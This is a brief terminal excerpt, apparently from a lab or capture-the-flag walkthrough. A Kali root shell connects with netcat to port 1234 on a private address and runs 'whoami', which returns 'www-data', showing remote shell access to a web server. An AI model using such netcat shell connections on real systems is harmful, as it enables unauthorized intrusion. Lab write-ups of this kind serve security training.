 (root㉿kali)-[/home/kali]
# nc -nv 172.20.4.114 1234
(UNKNOWN) [172.20.4.114] 1234 (?) open
whomai
whoami
www-data